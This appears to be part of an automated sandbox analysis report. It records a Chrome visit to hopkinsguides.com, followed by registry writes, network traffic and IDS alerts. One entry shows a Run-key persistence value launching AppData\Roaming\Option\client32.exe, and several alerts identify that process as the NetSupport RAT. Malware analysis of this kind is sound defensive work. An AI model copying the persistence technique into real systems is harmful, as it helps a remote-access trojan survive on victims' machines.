| 4380 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --disk-cache-dir=null --disk-cache-size=1 --media-cache-size=1 --disable-gpu-shader-disk-cache --disable-background-networking --disable-features=OptimizationGuideModelDownloading,OptimizationHintsFetching,OptimizationTargetPrediction,OptimizationHints "hopkinsguides.com" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 5188 | "C:\WINDOWS\regedit.exe" | C:\Windows\regedit.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Editor Exit code: 3221226540 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5364 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
18 287
Read events
18 262
Write events
19
Delete events
6
Modification events
| (PID) Process: | (4380) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (4380) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (4380) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (4380) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (4380) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||



| (PID) Process: | (7800) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Support11 |
Value: C:\Users\admin\AppData\Roaming\Option\client32.exe | |||
| (PID) Process: | (4380) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Common\Rlz\Events\C |
| Operation: | write | Name: | C1I |
Value: 1 | |||
| (PID) Process: | (4380) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Common\Rlz\Events\C |
| Operation: | write | Name: | C2I |
Value: 1 | |||
| (PID) Process: | (4380) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Common\Rlz\Events\C |
| Operation: | write | Name: | C7I |
Value: 1 | |||
| (PID) Process: | (4380) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Common\Rlz\Events\C |
| Operation: | write | Name: | C1S |
Value: 1 | |||
Executable files
23
Suspicious files
158
Text files
48
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF10daa2.TMP | — | |
MD5:— | SHA256:— | |||
| 4380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF10dab2.TMP | — | |
MD5:— | SHA256:— | |||
| 4380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF10dab2.TMP | — | |
MD5:— | SHA256:— | |||
| 4380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF10dab2.TMP | — | |
MD5:— | SHA256:— | |||
| 4380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF10dac2.TMP | — | |
MD5:— | SHA256:— | |||
| 4380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
43
TCP/UDP connections
86
DNS requests
69
Threats
31
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
900 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/aevtvjsxpcrwhjvp5w32fej6zq_9.56.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.56.0_all_acq3rupi4ymeq53so4pzqroatfea.crx3 | unknown | — | — | whitelisted |
900 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/aevtvjsxpcrwhjvp5w32fej6zq_9.56.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.56.0_all_acq3rupi4ymeq53so4pzqroatfea.crx3 | unknown | — | — | whitelisted |
900 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/aevtvjsxpcrwhjvp5w32fej6zq_9.56.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.56.0_all_acq3rupi4ymeq53so4pzqroatfea.crx3 | unknown | — | — | whitelisted |
900 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/aevtvjsxpcrwhjvp5w32fej6zq_9.56.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.56.0_all_acq3rupi4ymeq53so4pzqroatfea.crx3 | unknown | — | — | whitelisted |
900 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/aevtvjsxpcrwhjvp5w32fej6zq_9.56.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.56.0_all_acq3rupi4ymeq53so4pzqroatfea.crx3 | unknown | — | — | whitelisted |
900 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/bgbdb7rjbl3oka7ifwpog46wei_2025.5.18.1/jflhchccmppkfebkiaminageehmchikm_2025.05.18.01_all_gbciqpqovc7zyjjw62ra2ycl7m.crx3 | unknown | — | — | whitelisted |
900 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/aevtvjsxpcrwhjvp5w32fej6zq_9.56.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.56.0_all_acq3rupi4ymeq53so4pzqroatfea.crx3 | unknown | — | — | whitelisted |
900 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/aevtvjsxpcrwhjvp5w32fej6zq_9.56.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.56.0_all_acq3rupi4ymeq53so4pzqroatfea.crx3 | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
6544 | svchost.exe | 20.190.159.71:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
7236 | chrome.exe | 131.226.203.44:80 | hopkinsguides.com | CYXTERA-CYXTERA-TECHNOLOGIES-INC | US | unknown |
4380 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
hopkinsguides.com |
| unknown |
accounts.google.com |
| whitelisted |
www.hopkinsguides.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7236 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
7236 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
7236 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
7236 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
2196 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
1020 | client32.exe | Potentially Bad Traffic | ET INFO HTTP traffic on port 443 (POST) |
1020 | client32.exe | Misc activity | ET REMOTE_ACCESS NetSupport Remote Admin Response |
1020 | client32.exe | Potentially Bad Traffic | ET INFO HTTP traffic on port 443 (POST) |
1020 | client32.exe | A Network Trojan was detected | REMOTE [ANY.RUN] NetSupport RAT |
1020 | client32.exe | A Network Trojan was detected | REMOTE [ANY.RUN] NetSupport RAT |